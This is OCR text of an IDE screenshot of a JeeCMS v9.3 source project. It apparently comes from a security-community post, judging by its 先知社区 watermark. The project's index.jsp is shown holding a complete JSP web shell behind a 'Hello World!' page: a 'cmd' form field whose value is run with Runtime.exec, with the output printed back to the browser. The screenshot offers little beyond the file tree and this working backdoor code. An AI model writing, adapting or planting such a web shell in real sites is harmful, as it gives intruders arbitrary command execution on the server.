 jeecmsv9f [C:\Users\www\Desktop\2019\jeecmsv9.3-src\jeecmsv9.3-src] - ...\src\main\webapp\index.jsp [jeecmsv9f] - IntelliJ IDEA
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
jeecmsv9.3-src src main webapp index.jsp
Project
index.jsp
1: Project
jeecmsv9.3-src [jeecmsv9f] C:\Users\www\Desktop\2019\jeecmsv9.
.idea
.settings
DB
src
main
java
webapp
jeeadmin
META-INF
r
res
thirdparty
u
user
WEB-INF
wenku
404.html
a.jspx
error.html
index.jhtml
index.jsp
install.html
target
.classpath
.project
jeecmsv9f.iml
pom.xml
External Libraries
Scratches and Consoles
7: Structure
Favorites
1 <html>
2 <body>
3 <h2>Hello World!</h2>
4
5 <div style="...">
6 <FORM METHOD=GET>
7 <INPUT name='cmd' type=text> <INPUT type=submit value='Run'>
8 </FORM>
9 </div>
10 <%@ page import="java.io.*"%>
11 <%
12 String cmd = request.getParameter("cmd");
13 String output = "";
14
15 if (cmd != null) {
16 String s = null;
17 try {
18 Process p = Runtime.getRuntime().exec(cmd);
19 BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream()));
20 while ((s = sI.readLine()) != null) {
21 output += s;
22 }
23 } catch (IOException e) {
24 e.printStackTrace();
25 }
26 }
27 %>
28
29 <pre>
30 <%=output%>
31 </pre>
32
33 </body>
34 </html>
35
36
37
先知社区